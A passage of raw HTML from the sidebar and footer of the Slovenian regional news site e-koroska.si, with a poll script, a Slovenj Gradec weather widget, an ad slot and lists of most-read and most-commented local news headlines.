            data : { action : "poll_request_handler" },
            success : function(response){

              $("#polls_ajax").html(response);

            }
          });

        });

        </script>
</div>
		</aside><aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>SLOVENJ GRADEC</span></h4>			<div class="textwidget"><div class="profkostyle" style="margin-bottom: 20px;" id="0">
	<script type="text/javascript" defer>
		var PROFKOozadje = "#ffffff";
		var PROFKOsirina = "100%";
		var PROFKOpisavaBarva = "#000000";
		var PROFKOpisavaVelikost = "15px";
		var PROFKOpisavaVrsta = "Roboto, sans-serif";
		var PROFKOokvir = "0px solid black";
			jQuery(document).ready(function ($) {
				$('a[href="http://www.pro-vreme.net/"]').hide();
			});
		document.write = function (str) {
			jQuery("#0").append(str);
		}

	</script>
	<script type="text/javascript" src="https://www.pro-vreme.net/podatki/profko_javascript.php?m=1" defer></script>
	<noscript><a href="http://www.pro-vreme.net/" target="_blank">PROFKO vremenska napoved na http://www.Pro-Vreme.net - vreme za Slovenijo</a></noscript>
</div></div>
		</aside><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><div id="adoceansirogrmnmpvh"></div>
<script type="text/javascript">
/* (c)AdOcean 2003-2021, nova24tv.si.ekoroska.si.ROS.Side bar 2 */
ado.slave('adoceansirogrmnmpvh', {myMaster: 'fCFAylCahyBVMeybFIeFfgH3Xijv4funjj6YFvq3Oqn.L7' });
</script></div></aside>                                </div>
                            </div>
                                    </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


<!-- Instagram -->



<!-- Footer -->
<div class="td-footer-wrapper td-container-wrap td-footer-template-3 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://e-koroska.si/"><img src="https://e-koroska.si/wp-content/uploads/2017/01/e-koroska-slogan.png" alt="" title="" /></a></div><div class="footer-text-wrap">Odgovorni urednik: Samo Vidovič<div class="footer-email-wrap">Kontaktirajte nas: <a href="/cdn-cgi/l/email-protection#563f38303916337b3d392439253d3778253f"><span class="__cf_email__" data-cfemail="2e474048416e4b0345415c415d454f005d47">[email&#160;protected]</span></a></div></div><div class="footer-social-wrap td-social-style-2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/ekoroska/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/e_koroska" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></div></div>            </div>

            <div class="td-pb-span4">
                <aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>NAJBOLJ BRANO</span></h4>			<div class="textwidget"><div id="td_uid_15_591325c60301a" class="td_block_inner">
    <div class="td-block-span12">
        <div class="td_module_6 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://e-koroska.si/vladi-roberta-goloba-je-pred-volitvami-ocitno-vseeno-za-slovenskega-kmeta/"
                    rel="bookmark" title="&#8216;Vladi Roberta Goloba je pred volitvami očitno vseeno za slovenskega kmeta&#8217;"><img style="width:100px; height: 70px;" class="entry-thumb td-animation-stack-type0-2" src="https://e-koroska.si/wp-content/uploads/2024/01/KGZS-3_main.jpg" title="&#8216;Vladi Roberta Goloba je pred volitvami očitno vseeno za slovenskega kmeta&#8217;"></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/vladi-roberta-goloba-je-pred-volitvami-ocitno-vseeno-za-slovenskega-kmeta/"
                        rel="bookmark" title="&#8216;Vladi Roberta Goloba je pred volitvami očitno vseeno za slovenskega kmeta&#8217;">&#8216;Vladi Roberta Goloba je pred volitvami očitno vseeno za slovenskega kmeta&#8217;</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://e-koroska.si/rubrika/slovenija" class="td-post-category" style="color:#fff;">Slovenija</a> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="12. januarja, 2026" style="text-transform: lowercase;">12. januarja, 2026</time></span>                    </div>
            </div>
        </div>
    </div><div id="td_uid_15_591325c60301a" class="td_block_inner">
    <div class="td-block-span12">
        <div class="td_module_6 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://e-koroska.si/branko-grims-escp-daje-zeleno-luc-politicnemu-obracunavanju-preko-otrok/"
                    rel="bookmark" title="BRANKO GRIMS: ESČP daje zeleno luč političnemu obračunavanju preko otrok"><img style="width:100px; height: 70px;" class="entry-thumb td-animation-stack-type0-2" src="https://e-koroska.si/wp-content/uploads/2025/03/Screenshot_20250307_092156_Facebook.jpg" title="BRANKO GRIMS: ESČP daje zeleno luč političnemu obračunavanju preko otrok"></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/branko-grims-escp-daje-zeleno-luc-politicnemu-obracunavanju-preko-otrok/"
                        rel="bookmark" title="BRANKO GRIMS: ESČP daje zeleno luč političnemu obračunavanju preko otrok">BRANKO GRIMS: ESČP daje zeleno luč političnemu obračunavanju preko otrok</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://e-koroska.si/rubrika/slovenija" class="td-post-category" style="color:#fff;">Slovenija</a> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="13. januarja, 2026" style="text-transform: lowercase;">13. januarja, 2026</time></span>                    </div>
            </div>
        </div>
    </div><div id="td_uid_15_591325c60301a" class="td_block_inner">
    <div class="td-block-span12">
        <div class="td_module_6 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://e-koroska.si/pomemben-korak-naprej-prva-ovira-pri-zakonu-o-popravi-krivic-upokojenim-je-premagana/"
                    rel="bookmark" title="Pomemben korak naprej: prva ovira pri Zakonu o popravi krivic upokojenim je premagana"><img style="width:100px; height: 70px;" class="entry-thumb td-animation-stack-type0-2" src="https://e-koroska.si/wp-content/uploads/2026/01/69613e69d4746_Poprava_Krivic_Pokojnine_57_25.jpg" title="Pomemben korak naprej: prva ovira pri Zakonu o popravi krivic upokojenim je premagana"></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/pomemben-korak-naprej-prva-ovira-pri-zakonu-o-popravi-krivic-upokojenim-je-premagana/"
                        rel="bookmark" title="Pomemben korak naprej: prva ovira pri Zakonu o popravi krivic upokojenim je premagana">Pomemben korak naprej: prva ovira pri Zakonu o popravi krivic upokojenim je premagana</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://e-koroska.si/rubrika/slovenija" class="td-post-category" style="color:#fff;">Slovenija</a> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="12. januarja, 2026" style="text-transform: lowercase;">12. januarja, 2026</time></span>                    </div>
            </div>
        </div>
    </div></div>
		</aside>            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_block_widget td_uid_15_696bbbf760b00_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_15_696bbbf760b00" ><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>var block_td_uid_15_696bbbf760b00 = new tdBlock();
block_td_uid_15_696bbbf760b00.id = "td_uid_15_696bbbf760b00";
block_td_uid_15_696bbbf760b00.atts = '{"limit":"3","sort":"comment_count","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"NAJBOLJ KOMENTIRANO","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"#","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_15_696bbbf760b00_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_15_696bbbf760b00_rand","tdc_css_class_style":"td_uid_15_696bbbf760b00_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_15_696bbbf760b00.td_column_number = "1";
block_td_uid_15_696bbbf760b00.block_type = "td_block_7";
block_td_uid_15_696bbbf760b00.post_count = "30";
block_td_uid_15_696bbbf760b00.found_posts = "4960";
block_td_uid_15_696bbbf760b00.header_color = "#";
block_td_uid_15_696bbbf760b00.ajax_pagination_infinite_stop = "";
block_td_uid_15_696bbbf760b00.max_num_pages = "1654";
tdBlocksArray.push(block_td_uid_15_696bbbf760b00);
</script><div class="td-block-title-wrap"><h4 class="block-title"><span class="td-pulldown-size">NAJBOLJ KOMENTIRANO</span></h4></div><div id=td_uid_15_696bbbf760b00 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/protest-proti-vetrnim-elektrarnam-na-ojstrici-v-svetu-pa-vedno-bolj-priljubljene/" rel="bookmark" title="Protest proti vetrnim elektrarnam na Ojstrici, v svetu pa vedno bolj priljubljene"><img width="100" height="67" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/05/energy-2181904_1920-e1494538780251.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/05/energy-2181904_1920-e1494538780251.jpg 938w, https://e-koroska.si/wp-content/uploads/2017/05/energy-2181904_1920-e1494538780251-300x200.jpg 300w, https://e-koroska.si/wp-content/uploads/2017/05/energy-2181904_1920-e1494538780251-768x512.jpg 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Protest proti vetrnim elektrarnam na Ojstrici, v svetu pa vedno bolj priljubljene"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/protest-proti-vetrnim-elektrarnam-na-ojstrici-v-svetu-pa-vedno-bolj-priljubljene/" rel="bookmark" title="Protest proti vetrnim elektrarnam na Ojstrici, v svetu pa vedno bolj priljubljene">Protest proti vetrnim elektrarnam na Ojstrici, v svetu pa vedno bolj...</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-05-12T05:00:55+00:00" >12. maja, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/tozilstvo-v-celovcu-v-korist-elektrarnam-verbund/" rel="bookmark" title="Tožilstvo v Celovcu v korist elektrarnam Verbund"><img width="100" height="67" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/08/DSC_0266-1-2.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/08/DSC_0266-1-2.jpg 900w, https://e-koroska.si/wp-content/uploads/2017/08/DSC_0266-1-2-300x200.jpg 300w, https://e-koroska.si/wp-content/uploads/2017/08/DSC_0266-1-2-768x512.jpg 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Tožilstvo v Celovcu v korist elektrarnam Verbund"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/tozilstvo-v-celovcu-v-korist-elektrarnam-verbund/" rel="bookmark" title="Tožilstvo v Celovcu v korist elektrarnam Verbund">Tožilstvo v Celovcu v korist elektrarnam Verbund</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-01-29T07:05:48+00:00" >29. januarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/foto-razstava-cvetlicarskega-mojstra-andreja-rusa/" rel="bookmark" title="FOTO: Razstava cvetličarskega mojstra Andreja Rusa"><img width="100" height="56" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/11/Resized_20171126_175522.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/11/Resized_20171126_175522.jpg 900w, https://e-koroska.si/wp-content/uploads/2017/11/Resized_20171126_175522-300x169.jpg 300w, https://e-koroska.si/wp-content/uploads/2017/11/Resized_20171126_175522-768x432.jpg 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="FOTO: Razstava cvetličarskega mojstra Andreja Rusa"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/foto-razstava-cvetlicarskega-mojstra-andreja-rusa/" rel="bookmark" title="FOTO: Razstava cvetličarskega mojstra Andreja Rusa">FOTO: Razstava cvetličarskega mojstra Andreja Rusa</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-11-27T08:03:12+00:00" >27. novembra, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/tretja-razvojna-os-lani-le-obljube-bo-letos-kaj-vec/" rel="bookmark" title="Tretja razvojna os: lani le obljube, bo letos kaj več?"><img width="46" height="70" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/01/crack-1118098_1280.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/01/crack-1118098_1280.jpg 597w, https://e-koroska.si/wp-content/uploads/2017/01/crack-1118098_1280-199x300.jpg 199w, https://e-koroska.si/wp-content/uploads/2017/01/crack-1118098_1280-679x1024.jpg 679w" sizes="(max-width: 46px) 100vw, 46px" alt="" title="Tretja razvojna os: lani le obljube, bo letos kaj več?"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/tretja-razvojna-os-lani-le-obljube-bo-letos-kaj-vec/" rel="bookmark" title="Tretja razvojna os: lani le obljube, bo letos kaj več?">Tretja razvojna os: lani le obljube, bo letos kaj več?</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/e-koroska/" class="td-post-category">e-Koroška</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-01-06T07:00:31+00:00" >6. januarja, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/kljuc-uspeha-v-boju-za-3-razvojno-os-je-sloznost-vseh-koroscev/" rel="bookmark" title="Ključ do uspeha v boju za 3. razvojno os je složnost vseh Korošcev"><img width="100" height="67" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2018/01/DSC_0032.jpg" srcset="https://e-koroska.si/wp-content/uploads/2018/01/DSC_0032.jpg 900w, https://e-koroska.si/wp-content/uploads/2018/01/DSC_0032-300x200.jpg 300w, https://e-koroska.si/wp-content/uploads/2018/01/DSC_0032-768x512.jpg 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Ključ do uspeha v boju za 3. razvojno os je složnost vseh Korošcev"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/kljuc-uspeha-v-boju-za-3-razvojno-os-je-sloznost-vseh-koroscev/" rel="bookmark" title="Ključ do uspeha v boju za 3. razvojno os je složnost vseh Korošcev">Ključ do uspeha v boju za 3. razvojno os je složnost...</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-01-27T08:30:07+00:00" >27. januarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/tudi-koroski-filatelisti-hocjo-cesto/" rel="bookmark" title="Tudi koroški filatelisti »hoč&#8217;jo cesto!«"><img width="100" height="68" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/07/2_Page_2_Image_0001_1.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/07/2_Page_2_Image_0001_1.jpg 900w, https://e-koroska.si/wp-content/uploads/2017/07/2_Page_2_Image_0001_1-300x205.jpg 300w, https://e-koroska.si/wp-content/uploads/2017/07/2_Page_2_Image_0001_1-768x524.jpg 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Tudi koroški filatelisti »hoč&#8217;jo cesto!«"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/tudi-koroski-filatelisti-hocjo-cesto/" rel="bookmark" title="Tudi koroški filatelisti »hoč&#8217;jo cesto!«">Tudi koroški filatelisti »hoč&#8217;jo cesto!«</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/e-koroska/" class="td-post-category">e-Koroška</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-07-21T07:06:02+00:00" >21. julija, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/koroska-crna-marija/" rel="bookmark" title="Skrivnost koroške črne Marije"><img width="100" height="67" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/08/DSC_0780.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/08/DSC_0780.jpg 900w, https://e-koroska.si/wp-content/uploads/2017/08/DSC_0780-300x200.jpg 300w, https://e-koroska.si/wp-content/uploads/2017/08/DSC_0780-768x512.jpg 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Skrivnost koroške črne Marije"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/koroska-crna-marija/" rel="bookmark" title="Skrivnost koroške črne Marije">Skrivnost koroške črne Marije</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/zanimivosti/" class="td-post-category">Zanimivosti</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-08-06T07:30:28+00:00" >6. avgusta, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/tretja-razvojna-os-studija-na-studijo/" rel="bookmark" title="Tretja razvojna os: študija na študijo"><img width="100" height="66" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/09/tretja-razvojna-os.png" srcset="https://e-koroska.si/wp-content/uploads/2017/09/tretja-razvojna-os.png 900w, https://e-koroska.si/wp-content/uploads/2017/09/tretja-razvojna-os-300x198.png 300w, https://e-koroska.si/wp-content/uploads/2017/09/tretja-razvojna-os-768x507.png 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Tretja razvojna os: študija na študijo"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/tretja-razvojna-os-studija-na-studijo/" rel="bookmark" title="Tretja razvojna os: študija na študijo">Tretja razvojna os: študija na študijo</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/e-koroska/" class="td-post-category">e-Koroška</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-09-06T07:30:45+00:00" >6. septembra, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/koroska-avstrija-selitev/" rel="bookmark" title="Kaj lahko prepriča Korošce, da se ne bi množično preseljevali v Avstrijo?"><img width="100" height="57" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/11/canstockphoto17644736.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/11/canstockphoto17644736.jpg 800w, https://e-koroska.si/wp-content/uploads/2017/11/canstockphoto17644736-300x172.jpg 300w, https://e-koroska.si/wp-content/uploads/2017/11/canstockphoto17644736-768x440.jpg 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Kaj lahko prepriča Korošce, da se ne bi množično preseljevali v Avstrijo?"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/koroska-avstrija-selitev/" rel="bookmark" title="Kaj lahko prepriča Korošce, da se ne bi množično preseljevali v Avstrijo?">Kaj lahko prepriča Korošce, da se ne bi množično preseljevali v...</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/e-koroska/" class="td-post-category">e-Koroška</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-11-02T07:10:06+00:00" >2. novembra, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/po-nesreci-v-avstriji-veliko-smradu-malo-informacij/" rel="bookmark" title="Po nesreči v Avstriji: veliko smradu, malo informacij"><img width="100" height="67" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/11/mondi.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/11/mondi.jpg 900w, https://e-koroska.si/wp-content/uploads/2017/11/mondi-300x200.jpg 300w, https://e-koroska.si/wp-content/uploads/2017/11/mondi-768x511.jpg 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Po nesreči v Avstriji: veliko smradu, malo informacij"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/po-nesreci-v-avstriji-veliko-smradu-malo-informacij/" rel="bookmark" title="Po nesreči v Avstriji: veliko smradu, malo informacij">Po nesreči v Avstriji: veliko smradu, malo informacij</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-11-04T06:30:08+00:00" >4. novembra, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/semaforji-2020-v-mezici-pa-ze-danes-izgubljajo-zivce/" rel="bookmark" title="Semaforji do 2020, v Mežici pa že danes izgubljajo živce"><img width="100" height="70" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/11/20171025_150931.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/11/20171025_150931.jpg 900w, https://e-koroska.si/wp-content/uploads/2017/11/20171025_150931-300x209.jpg 300w, https://e-koroska.si/wp-content/uploads/2017/11/20171025_150931-768x536.jpg 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Semaforji do 2020, v Mežici pa že danes izgubljajo živce"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/semaforji-2020-v-mezici-pa-ze-danes-izgubljajo-zivce/" rel="bookmark" title="Semaforji do 2020, v Mežici pa že danes izgubljajo živce">Semaforji do 2020, v Mežici pa že danes izgubljajo živce</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-11-07T08:17:23+00:00" >7. novembra, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/ob-dnevu-gozdov-so-kandidati-za-poslance-v-dz-stranke-sds-posadili-vsak-svoje-drevo/" rel="bookmark" title="Ob dnevu gozdov so kandidati za poslance v DZ stranke SDS posadili vsak svoje drevo"><img width="100" height="70" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2022/03/sds-5-100x70.jpg" srcset="https://e-koroska.si/wp-content/uploads/2022/03/sds-5-100x70.jpg 100w, https://e-koroska.si/wp-content/uploads/2022/03/sds-5-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Ob dnevu gozdov so kandidati za poslance v DZ stranke SDS posadili vsak svoje drevo"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/ob-dnevu-gozdov-so-kandidati-za-poslance-v-dz-stranke-sds-posadili-vsak-svoje-drevo/" rel="bookmark" title="Ob dnevu gozdov so kandidati za poslance v DZ stranke SDS posadili vsak svoje drevo">Ob dnevu gozdov so kandidati za poslance v DZ stranke SDS...</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/slovenija/" class="td-post-category">Slovenija</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-03-23T10:33:08+00:00" >23. marca, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/druzina-breznik-nasa-pevska-tradicija-nikoli-ne-bo-zamrla/" rel="bookmark" title="Družina Breznik: »Naša pevska tradicija nikoli ne bo zamrla.«"><img width="93" height="70" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/12/druzina-breznik.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/12/druzina-breznik.jpg 900w, https://e-koroska.si/wp-content/uploads/2017/12/druzina-breznik-300x225.jpg 300w, https://e-koroska.si/wp-content/uploads/2017/12/druzina-breznik-768x576.jpg 768w" sizes="(max-width: 93px) 100vw, 93px" alt="" title="Družina Breznik: »Naša pevska tradicija nikoli ne bo zamrla.«"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/druzina-breznik-nasa-pevska-tradicija-nikoli-ne-bo-zamrla/" rel="bookmark" title="Družina Breznik: »Naša pevska tradicija nikoli ne bo zamrla.«">Družina Breznik: »Naša pevska tradicija nikoli ne bo zamrla.«</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/intervju/" class="td-post-category">Intervju</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-12-24T07:30:40+00:00" >24. decembra, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/3-razvojna-os-vlada-zamuja-zastavljene-casovne-okvire/" rel="bookmark" title="3. razvojna os: Vlada zamuja zastavljene časovne okvire"><img width="100" height="67" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2018/01/3-razvojna-os.jpg" srcset="https://e-koroska.si/wp-content/uploads/2018/01/3-razvojna-os.jpg 800w, https://e-koroska.si/wp-content/uploads/2018/01/3-razvojna-os-300x200.jpg 300w, https://e-koroska.si/wp-content/uploads/2018/01/3-razvojna-os-768x512.jpg 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="3. razvojna os: Vlada zamuja zastavljene časovne okvire"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/3-razvojna-os-vlada-zamuja-zastavljene-casovne-okvire/" rel="bookmark" title="3. razvojna os: Vlada zamuja zastavljene časovne okvire">3. razvojna os: Vlada zamuja zastavljene časovne okvire</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/slovenija/" class="td-post-category">Slovenija</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-01-26T06:49:51+00:00" >26. januarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/sandi-markon-bi-na-koroskem-ustvarjali-slovensko-silicijevo-dolino/" rel="bookmark" title="Sandi Markon bi na Koroškem ustvarjal slovensko Silicijevo dolino"><img width="66" height="70" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/06/Sandi-Markon-e1498340097140.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/06/Sandi-Markon-e1498340097140.jpg 590w, https://e-koroska.si/wp-content/uploads/2017/06/Sandi-Markon-e1498340097140-283x300.jpg 283w" sizes="(max-width: 66px) 100vw, 66px" alt="" title="Sandi Markon bi na Koroškem ustvarjal slovensko Silicijevo dolino"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/sandi-markon-bi-na-koroskem-ustvarjali-slovensko-silicijevo-dolino/" rel="bookmark" title="Sandi Markon bi na Koroškem ustvarjal slovensko Silicijevo dolino">Sandi Markon bi na Koroškem ustvarjal slovensko Silicijevo dolino</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/intervju/" class="td-post-category">Intervju</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-06-25T07:00:09+00:00" >25. junija, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

